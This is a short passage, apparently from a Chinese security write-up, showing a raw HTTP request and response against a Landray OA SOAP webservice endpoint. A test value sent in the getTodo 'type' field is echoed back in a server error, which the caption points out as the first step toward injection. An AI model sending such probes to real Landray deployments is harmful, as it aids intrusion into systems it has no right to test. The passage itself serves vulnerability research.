 1 POST /sys/webservice/thirdImSyncForKKWebService HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Connection: close
5 Content-Length: 514
6 Content-Type: multipart/related; boundary=----oxmmdmlnvlx08yluof5q
7 Accept-Encoding: gzip, deflate
8
9 ------oxmmdmlnvlx08yluof5q
10 Content-Disposition: form-data; name="a"
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice.kk.im.third.kmss.landray.com/">
13 <soapenv:Header/>
14 <soapenv:Body>
15 <web:getTodo>
16 <arg0>
17 <otherCond>1</otherCond>
18 <pageNo>1</pageNo>
19 <rowSize>1</rowSize>
20 <targets>1</targets>
21 <type>bmjoker</type>
22 </arg0>
23 </web:getTodo>
24 </soapenv:Body>
25 </soapenv:Envelope>
26 ------oxmmdmlnvlx08yluof5q--
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: *
3 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
4 X-XSS-Protection: 0
5 Set-Cookie: SESSION=OGRkMWMwNzUtOTgxYi00Y2Y0LWE3NGMtYjYwNTRmMjJlMmQ0; Path=/; HttpOnly;
SameSite=Lax
6 X-Auth-Token: 8dd1c075-981b-4cf4-a74c-b6054f22e2d4
7 Content-Type: text/xml;charset=UTF-8
8 Content-Length: 238
9 Date: Sun, 29 Dec 2024 09:07:47 GMT
10 Connection: close
11
12 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Client
</faultcode>
<faultstring>
Unmarshalling Error: Not a number: bmjoker
</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>
报错打印出了对应的参数
公众号 · 安全小呱呱